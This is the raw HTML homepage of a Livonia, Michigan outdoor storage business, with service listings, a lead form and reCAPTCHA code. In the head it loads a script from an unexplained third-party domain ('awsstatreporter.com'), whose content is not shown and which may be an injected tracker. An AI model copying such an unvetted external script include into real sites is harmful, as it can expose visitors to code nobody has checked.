

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.macyardllc.com/
body_size: 11163
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Outdoor Storage | Livonia, MI | Mac Yard</title>
  <meta name="description" content="Outdoor Storage Facility. Safely store boats, RVs, equipment, semis, trailers, and more. High-level security protects your belongings 24/7. 
" />
  <meta name="keywords" content="" />
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.macyardllc.com/" />  
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@300;400;500;600;700&family=Roboto:wght@300;400;500;700&display=swap&family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@300;400;500;600;700&family=Roboto:wght@300;400;500;700&display=swap&family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">


<!-- Facebook, Twitter -->
  <meta property="og:image" content="/images/social.jpg" />
  <meta property="og:image:width" content="1200" />
  <meta property="og:image:height" content="628" />
  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1709841180643">
  <script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style>  <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Home","description":"Outdoor Storage Facility. Safely store boats, RVs, equipment, semis, trailers, and more. High-level security protects your belongings 24/7. \r\n","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Mac Yard","url":"https://www.macyardllc.com"},"datePublished":"2009-11-09 00:00:00","dateModified":"2009-11-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.macyardllc.com"}]},"url":"https://www.macyardllc.com"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FNZWRK6');</script>
<!-- End Google Tag Manager -->
  </head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5FNZWRK6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-1" class="wrapper sitewide page ">
    <header class="page-header">
  
<div class="top-ribbon" id="top-ribbon">
  <div class="row align-right align-middle large-uncollapse small-collapse">
          <div class="columns expand show-for-large">
        <div class="top-ribbon_text"><strong> Michigan |</strong> Outdoor Storage</div>
      </div>
    
          <div class="columns large-3 small-expand">
        <div class="top-ribbon_contact">
                      <a class="top-ribbon_phone" href="tel:313-291-5503">
              <span class="material-icons top-ribbon_phone-icon">phone_enabled</span> 
              (313) 291-5503            </a>
                  </div>
      </div>
        <div class="columns shrink hide-for-large">
      <div class="main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
        <button type="button" data-toggle>
          <span class="menu-icon"></span>
        </button>
      </div>
    </div>
  </div>
</div>  <div class="row small-collapse large-uncollapse align-center align-middle">
    <div class="page-header_branding columns shrink">
              <a href="/"><img width="205" height="140" class="page-header_logo" src="/images/logo.png" alt="Mac Yard"></a>
          </div>
    <div class="small-12 large-expand columns">
      <div class="top-bar">
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar_right" id="main-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
          <li class="active np-1 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.macyardllc.com/" ><span class="menu-main__main-link-text">Home</span></a></li><li class=" np-2 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.macyardllc.com/about.html" ><span class="menu-main__main-link-text">About</span></a></li><li class="has-submenu  np-146 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.macyardllc.com/services.html" ><span class="menu-main__main-link-text">Outdoor Storage</span></a>							<ul class="menu"><li class=" np-1025 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.macyardllc.com/services/25ft-storage-boat-rv-storage.html" ><span>25ft Storage</span></a></li>														<li class=" np-1026 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.macyardllc.com/services/32ft-storage-boat-rv-storage.html" ><span>32ft Storage </span></a></li>														<li class=" np-1027 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.macyardllc.com/services/40ft-storage-boat-rv-storage.html" ><span>40ft Storage </span></a></li>														<li class=" np-1028 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.macyardllc.com/services/vehicle-trailer-storage.html" ><span>Vehicle &amp; Trailer Storage</span></a></li>														<li class=" np-1029 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.macyardllc.com/services/parking-for-semi-trucks-trailers.html" ><span>Parking for Semi Trucks &amp; Trailers</span></a></li>							</ul></li><li class=" np-1115 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.macyardllc.com/storage-agreement.html" ><span class="menu-main__main-link-text">Storage Agreement</span></a></li><li class="has-submenu  np-974 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.macyardllc.com/areas-served.html" ><span class="menu-main__main-link-text">Areas Served</span></a>							<ul class="menu"><li class=" np-1030 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.macyardllc.com/areas-served/livonia-mi.html" ><span>Metro Detroit</span></a></li>														<li class=" np-1031 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.macyardllc.com/areas-served/wayne-county-mi.html" ><span>Wayne County, MI</span></a></li>														<li class=" np-1032 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.macyardllc.com/areas-served/oakland-county-mi.html" ><span>Oakland County, MI</span></a></li>							</ul></li><li class=" np-608 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.macyardllc.com/contact-us.html" ><span class="menu-main__main-link-text">Contact</span></a></li>        </ul>
      </div>
    </div>
  </div>
</div>    </div>
  </div>
</header><div class="page__home-1">
<section class="enhanced-banner" style="background-image: url(/images/theme/homepage-background.jpg);" id="fold-banner">
  <div class="row">
    <div class="columns small-12" id="main-content">
              <div class="enhanced-banner__heading">
          Secure Outdoor Storage Solutions        </div>
                    <div class="enhanced-banner__message">
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38.203" height="58.708" viewBox="0 0 38.203 58.708">
          <defs>
            <clipPath id="clip-path">
              <rect id="Rectangle_50" data-name="Rectangle 50" width="38.204" height="58.708" fill="none"/>
            </clipPath>
          </defs>
          <g id="Group_272" data-name="Group 272" transform="translate(0 -0.004)">
            <g id="Group_271" data-name="Group 271" transform="translate(0 0.004)" clip-path="url(#clip-path)">
              <path id="Path_135" data-name="Path 135" d="M34.882,26.071H8.33V16.622C8.33,10.246,13.162,5.06,19.1,5.06s10.772,5.186,10.772,11.561v3.023h4.711V16.622C34.584,7.459,27.639,0,19.1,0S3.619,7.459,3.619,16.622v9.449h-.3A3.45,3.45,0,0,0,0,29.636v25.51a3.45,3.45,0,0,0,3.322,3.565h31.56A3.45,3.45,0,0,0,38.2,55.146V29.636a3.45,3.45,0,0,0-3.322-3.565" transform="translate(0 -0.004)" fill="#c70005"/>
            </g>
          </g>
        </svg>

          Keeping your boats, RVs, equipment, trailers, and other vehicles safe for when you need them.        </div>
            <div class="enhanced-banner__buttons-wrapper">
    <a href="/services.html" class="button enhanced-banner__button">
      Storage Options    </a>
  </div>
    </div>
  </div>
</section>
<section class="content home-page full-page" id="main-content">
  <div class="row collapse large-unstack">
    <main class="content-main columns large-12">
      <div class="content-text">
        <div class="row small-up-1 medium-up-2 large-up-5 services-parent home-page"> <div class="columns scroll-effect from-bottom"> <div><a href="/services/25ft-storage-boat-rv-storage.html"><img class="noframe" src="/images/theme/icons/storage-small.svg" alt="25ft Storage Space | Livonia, MI | Mac Yard - storage-small"> </a> <h3><a href="/services/25ft-storage-boat-rv-storage.html">25ft Storage</a></h3> <a href="/services/25ft-storage-boat-rv-storage.html"> </a> <p><a href="/services/25ft-storage-boat-rv-storage.html">Suitable for storing trailers, boats, RVs, dumpsters, and heavy equipment.</a></p> <a href="/services/25ft-storage-boat-rv-storage.html"> </a></div> </div> <div class="columns scroll-effect from-bottom"> <div><a href="/services/32ft-storage-boat-rv-storage.html"><img class="noframe" src="/images/theme/icons/storage-large.svg" alt="32ft Storage Space | Livonia, MI | Mac Yard - storage-large"> </a> <h3><a href="/services/32ft-storage-boat-rv-storage.html">32ft Storage</a></h3> <a href="/services/32ft-storage-boat-rv-storage.html"> </a> <p><a href="/services/32ft-storage-boat-rv-storage.html">Ideal when your boat, RV, or other large vehicle needs extra space.</a></p> <a href="/services/32ft-storage-boat-rv-storage.html"> </a></div> </div> <div class="columns scroll-effect from-bottom"> <div><a href="/services/40ft-storage-boat-rv-storage.html"><img class="noframe" src="/images/theme/icons/storage-largest.svg" alt="40ft Storage Space | Livonia, MI | Mac Yard - storage-largest"> </a> <h3><a href="/services/40ft-storage-boat-rv-storage.html">40ft Storage</a></h3> <a href="/services/40ft-storage-boat-rv-storage.html"> </a> <p><a href="/services/40ft-storage-boat-rv-storage.html">Perfect for comfortably keeping large vehicles and equipment out of the way.</a></p> <a href="/services/40ft-storage-boat-rv-storage.html"> </a></div> </div> <div class="columns scroll-effect from-bottom"> <div><a href="/services/vehicle-trailer-storage.html"><img class="noframe" src="/images/theme/icons/storage-trailers.svg" alt="Trailer Storage &amp; Vehicle Storage | Livonia, MI | Mac Yard - storage-trailers"> </a> <h3><a href="/services/vehicle-trailer-storage.html">Vehicle &amp; Trailer Storage</a></h3> <a href="/services/vehicle-trailer-storage.html"> </a> <p><a href="/services/vehicle-trailer-storage.html">Learn what makes our facility so well-suited for short or long-term vehicle storage.</a></p> <a href="/services/vehicle-trailer-storage.html"> </a></div> </div> <div class="columns scroll-effect from-bottom"> <div><a href="/services/parking-for-semi-trucks-trailers.html"><img class="noframe" src="/images/theme/icons/storage-parking.svg" alt="Semi Truck &amp; Trailer Storage | Livonia, MI | Mac Yard - storage-parking"> </a> <h3><a href="/services/parking-for-semi-trucks-trailers.html">Parking for Semi Trucks &amp; Trailers</a></h3> <a href="/services/parking-for-semi-trucks-trailers.html"> </a> <p><a href="/services/parking-for-semi-trucks-trailers.html">We know all about trucking and logistics. Our security ensures top-level protection.</a></p> <a href="/services/parking-for-semi-trucks-trailers.html"> </a></div> </div> </div> 
      </div>
    </main>
  </div>
</section>    <section class="extra-content extra-content_1" id="extra-content_1">
      <div class="row columns">
        <div class="row text-center align-center"> <div class="columns large-10 small-12"> <h1>Livonia's Top Outdoor Storage Facility</h1> <p>There's no need for you to let dumpsters, campers, ATVs, and commercial vehicles take up all the space on your personal property. At Mac Yard, we've got you covered with personal lots in our fenced and monitored outdoor storage yard. Our secure facility protects your way of life from the livelihood invested in your trailer to your hobbies, like the ability to spend time on your boat. Reclaim your yard, garage, or driveway today when you contact us to request a storage lot for your belongings.</p> </div> </div> <div class="row home-3_content align-middle"> <div class="columns small-12 large-7 large-order-2 scroll-effect from-right"><img class="noframe" src="/cm/dpl/images/create/content-image-01.jpg" alt="Outdoor Storage | Livonia, MI | Mac Yard - content-image-01"></div> <div class="columns small-12 large-5 large-order-1"> <h2>Outdoor Storage Options</h2> <div class="double-hr"> <hr> <hr></div> <p>Explore our wide range of storage options and find the right lot size to suit any and all of your vehicle or equipment storage needs.</p> <a class="button" href="/services.html">Learn More</a></div> </div> <div class="row home-3_content align-middle"> <div class="columns small-12 large-7 scroll-effect from-left"><img class="noframe" src="/cm/dpl/images/create/content-image-03.jpg" alt="Outdoor Storage | Livonia, MI | Mac Yard - content-image-03"></div> <div class="columns small-12 large-5 offset-content"> <h2>About Us</h2> <div class="double-hr"> <hr> <hr></div> <p>We&rsquo;re locally owned and operated, and our high level of security makes it easy to enjoy peace of mind about the safety of your belongings.</p> <a class="button" href="/about.html">Learn More</a></div> </div> <div class="row home-3_content align-middle"> <div class="columns small-12 large-7 large-order-2 scroll-effect from-right"><img class="noframe" src="/cm/dpl/images/create/content-image-02.jpg" alt="Outdoor Storage | Livonia, MI | Mac Yard - content-image-02"></div> <div class="columns small-12 large-5"> <h2>Storage Agreement</h2> <div class="double-hr"> <hr> <hr></div> <p>Review our storage agreement or prepare to sign when you&rsquo;re ready to reserve your space. We make renting outdoor storage space easy.</p> <a class="button" href="/storage-agreement.html">Learn More</a></div> </div>      </div>
    </section>
<section class="contact_lead-form-message">
  <div class="row align-middle align-center">
    <div class="columns small-12 large-5">
              <div class="map-pins">
          <img class="noframe" src="/images/theme/dark-map-homepage.svg" alt="">
        </div>
                      </div>
    <div class="columns small-12 large-5" id="lead_form">
              <h3>Get Your Storage Estimate</h3>
            <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_form">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-11 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Phone #                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI11::K::PHONE_ALLSELECT::K::FMI7::K::FEI11::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI11::K::PHONE_ALLSELECT::K::FMI7::K::FEI11::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
					            <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="66LvBgRQxr/Cmp8Poz5+Vc6EcTag4LElhOsMD4kDXHk=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>      <!-- Areas Served Box -->
      <div class="areas-box">
                  <h3 class="areas-served-heading">
            Areas Served          </h3>
                <div class="row align-middle">
          <div class="columns small-1">
                      <div class="">
              <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25.514" height="36.797" viewBox="0 0 25.514 36.797">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_92" data-name="Rectangle 92" width="25.514" height="36.797" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_325" data-name="Group 325" transform="translate(-1 5)">
    <g id="Group_319" data-name="Group 319" transform="translate(1 -5)" clip-path="url(#clip-path)">
      <path id="Path_313" data-name="Path 313" d="M25.514,12.756A12.757,12.757,0,1,0,3.629,21.667h0a46.44,46.44,0,0,1,8.149,14.4,1.021,1.021,0,0,0,1.959,0,46.44,46.44,0,0,1,8.149-14.4h0a12.714,12.714,0,0,0,3.629-8.911" transform="translate(0 0.001)" fill="#fff100"/>
      <path id="Path_314" data-name="Path 314" d="M201.042,208.8a7.755,7.755,0,1,0,7.755-7.755,7.755,7.755,0,0,0-7.755,7.755" transform="translate(-196.04 -196.038)" fill="#fff"/>
    </g>
  </g>
</svg>            </div>
                    </div>
          <div class="columns small-11">
                        <a href="/areas-served/livonia-mi.html">
              <h4 class="">
                Metro Detroit              </h4>
            </a>
                    </div>
        </div>
        <div class="row align-middle">
          <div class="columns small-1">
                      <div class="">
              <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25.514" height="36.797" viewBox="0 0 25.514 36.797">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_92" data-name="Rectangle 92" width="25.514" height="36.797" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_325" data-name="Group 325" transform="translate(-1 5)">
    <g id="Group_319" data-name="Group 319" transform="translate(1 -5)" clip-path="url(#clip-path)">
      <path id="Path_313" data-name="Path 313" d="M25.514,12.756A12.757,12.757,0,1,0,3.629,21.667h0a46.44,46.44,0,0,1,8.149,14.4,1.021,1.021,0,0,0,1.959,0,46.44,46.44,0,0,1,8.149-14.4h0a12.714,12.714,0,0,0,3.629-8.911" transform="translate(0 0.001)" fill="#fff100"/>
      <path id="Path_314" data-name="Path 314" d="M201.042,208.8a7.755,7.755,0,1,0,7.755-7.755,7.755,7.755,0,0,0-7.755,7.755" transform="translate(-196.04 -196.038)" fill="#fff"/>
    </g>
  </g>
</svg>            </div>
                    </div>
          <div class="columns small-11">
                        <a href="/areas-served/wayne-county-mi.html">
              <h4 class="">
                Wayne County, MI              </h4>
            </a>
                    </div>
        </div>
        <div class="row align-middle">
          <div class="columns small-1">
                      <div class="">
              <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25.514" height="36.797" viewBox="0 0 25.514 36.797">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_92" data-name="Rectangle 92" width="25.514" height="36.797" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_325" data-name="Group 325" transform="translate(-1 5)">
    <g id="Group_319" data-name="Group 319" transform="translate(1 -5)" clip-path="url(#clip-path)">
      <path id="Path_313" data-name="Path 313" d="M25.514,12.756A12.757,12.757,0,1,0,3.629,21.667h0a46.44,46.44,0,0,1,8.149,14.4,1.021,1.021,0,0,0,1.959,0,46.44,46.44,0,0,1,8.149-14.4h0a12.714,12.714,0,0,0,3.629-8.911" transform="translate(0 0.001)" fill="#fff100"/>
      <path id="Path_314" data-name="Path 314" d="M201.042,208.8a7.755,7.755,0,1,0,7.755-7.755,7.755,7.755,0,0,0-7.755,7.755" transform="translate(-196.04 -196.038)" fill="#fff"/>
    </g>
  </g>
</svg>            </div>
                    </div>
          <div class="columns small-11">
                        <a href="/areas-served/oakland-county-mi.html">
              <h4 class="">
                Oakland County, MI              </h4>
            </a>
                    </div>
        </div>
       
      </div>
    </div>
  </div>
</section></div>

<div class="page-footer">
  <div class="row columns">
    <div class="page-footer_content">
      <div class="final-cta">
                  <a class="page-footer_branding" href="/"><img width="205" height="140"  class="final-cta_logo" src="/images/theme/logo-footer.png" alt="Mac Yard"></a>
              </div>


    <div class="page-footer_about">
      <div class="h4 page-footer_header">
          About Us      </div>
      <p>Mac Yard is Livonia’s premier location for outdoor storage of large equipment, boats, RVs, and other vehicles. Request your lot today. </p>
<a href="/contact-us.html" class="button">Contact Us</a>  
    </div>
      
     <div class="hours-links">
        <div class="h4 page-footer_header">
          Hours & Links          </div>
          <div class="hours-links_days">Monday - Friday</div>
<div class="hours-links_hours">9:00 AM - 4:00 PM EST</div>        <nav class="page-footer_nav">
          <ul>
            <li class="menu-bottom_menu-item  np-2"><a class="menu-bottom_nav-link" href="https://www.macyardllc.com/about.html" >About</a></li><li class="menu-bottom_menu-item  np-146"><a class="menu-bottom_nav-link" href="https://www.macyardllc.com/services.html" >Outdoor Storage</a>																																																																						</li><li class="menu-bottom_menu-item  np-1115"><a class="menu-bottom_nav-link" href="https://www.macyardllc.com/storage-agreement.html" >Storage Agreement</a></li>          </ul>
        </nav>
      </div>
  
      <div class="page-footer_location">

        <div class="h4 page-footer_header">
          Our Company        </div>
                  <div class="page-footer_location-info">
          <span class="page-footer_location-title">
            <div class="location_icon page-footer_icon">
              <svg xmlns='http://www.w3.org/2000/svg' width='14.826' height='19.768' viewBox='0 0 14.826 19.768'><path d='M6.651,19.369C1.041,11.236,0,10.4,0,7.413a7.413,7.413,0,0,1,14.826,0c0,2.989-1.041,3.823-6.651,11.956a.927.927,0,0,1-1.524,0ZM7.413,10.5A3.089,3.089,0,1,0,4.324,7.413,3.089,3.089,0,0,0,7.413,10.5Z' fill='currentColor'/></svg>            </div>
            Our Location          </span>
          <br/>
          <a target="_blank" rel="noopener" href="https://maps.app.goo.gl/2ZgdsXdSoHRToQw2A" class="page-footer_location-link">
            13520 Merriman Rd             <br> Livonia, MI 48150          </a>
                </div>
        <div class="page-footer_phone">
                      <div class="page-footer_phone-info">
              <span class="page-footer_phone-title">
                <div class="phone_icon page-footer_icon">
                  <svg xmlns='http://www.w3.org/2000/svg' width='16' height='15.93' viewBox='0 0 16 15.93'><path d='M15.408.755,12.158.008A.756.756,0,0,0,11.3.441L9.8,3.925a.743.743,0,0,0,.216.871L11.908,6.34a11.556,11.556,0,0,1-5.537,5.513L4.821,9.967a.751.751,0,0,0-.875-.215l-3.5,1.493a.755.755,0,0,0-.437.859l.75,3.236a.749.749,0,0,0,.731.579A14.467,14.467,0,0,0,15.99,1.483.747.747,0,0,0,15.408.755Z' transform='translate(0.01 0.011)' fill='currentColor'/></svg>                </div>
                Phone Number              </span>
              <br/>
                              <a class="page-footer_phone-link" href="tel:313-291-5503">313-291-5503 </a>
                          </div>
                  </div>

   
  
        <div class="page-footer_social">
                <div class="social">
  </div>        </div>
      </div>
  
    </div>
  </div>

  <div class="hlm-footer row expanded align-middle align-center text-center">
  <div class="columns xlarge-7 large-expand small-12 large-order-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2026 Mac Yard. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a>
    </div>

    
      </div>
  
  <div class="columns xlarge-expand large-3 small-6 large-order-1">
    <a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
